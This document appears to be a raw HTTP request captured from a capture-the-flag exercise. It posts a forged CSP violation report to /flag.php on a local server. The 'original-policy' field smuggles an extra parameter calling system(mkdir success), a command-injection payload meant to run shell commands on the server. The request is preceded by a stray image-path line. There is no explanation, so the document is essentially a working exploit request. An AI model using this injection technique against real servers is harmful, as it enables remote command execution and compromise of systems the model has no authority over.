 POST /flag.php HTTP/1.1
Host: 127.0.0.1:800
Content-Length: 420
sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
sec-ch-ua-platform: "Windows"
Content-Type: application/csp-report
Accept: */*
Origin: http://127.0.0.1:800
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: report
Referer: http://127.0.0.1:800/debug/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

{
  "csp-report":{
    "document-uri":"http://127.0.0.1:800/debug/index.php",
    "referrer":"",
    "violated-directive":"img-src",
    "effective-directive":"img-src",
    "original-policy":"img-src none; report-uri /flag.php;&bbzl's shell=system(mkdir success);&",
    "disposition":"report",
    "blocked-uri":"http://127.0.0.1:800/debug/exp.PNG",
    "line-number":9,
    "source-file":"http://127.0.0.1:800/debug/index.php",
    "status-code":200,
    "script-sample":""
  }
}